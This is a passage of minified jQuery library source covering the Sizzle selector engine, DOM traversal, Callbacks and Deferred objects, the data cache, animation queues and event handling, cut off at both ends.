b[0]=a,d(b,null,f,c),!c.pop()}}),has:hb(function(a){return function(b){return fb(a,b).length>0}}),contains:hb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:hb(function(a){return W.test(a||"")||fb.error("unsupported lang: "+a),a=a.replace(cb,db).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:nb(function(){return[0]}),last:nb(function(a,b){return[b-1]}),eq:nb(function(a,b,c){return[0>c?c+b:c]}),even:nb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:nb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:nb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:nb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=lb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=mb(b);function pb(){}pb.prototype=d.filters=d.pseudos,d.setFilters=new pb,g=fb.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fb.error(a):z(a,i).slice(0)};function qb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function rb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function sb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function tb(a,b,c){for(var d=0,e=b.length;e>d;d++)fb(a,b[d],c);return c}function ub(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function vb(a,b,c,d,e,f){return d&&!d[u]&&(d=vb(d)),e&&!e[u]&&(e=vb(e,f)),hb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||tb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ub(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ub(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?K.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ub(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):I.apply(g,r)})}function wb(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=rb(function(a){return a===b},h,!0),l=rb(function(a){return K.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>i;i++)if(c=d.relative[a[i].type])m=[rb(sb(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return vb(i>1&&sb(m),i>1&&qb(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&wb(a.slice(i,e)),f>e&&wb(a=a.slice(e)),f>e&&qb(a))}m.push(c)}return sb(m)}function xb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=G.call(i));s=ub(s)}I.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&fb.uniqueSort(i)}return k&&(w=v,j=t),r};return c?hb(f):f}return h=fb.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wb(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xb(e,d)),f.selector=a}return f},i=fb.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(cb,db),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(cb,db),ab.test(j[0].type)&&ob(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qb(j),!a)return I.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,ab.test(a)&&ob(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ib(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ib(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||jb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ib(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||jb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ib(function(a){return null==a.getAttribute("disabled")})||jb(L,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fb}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)
},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var 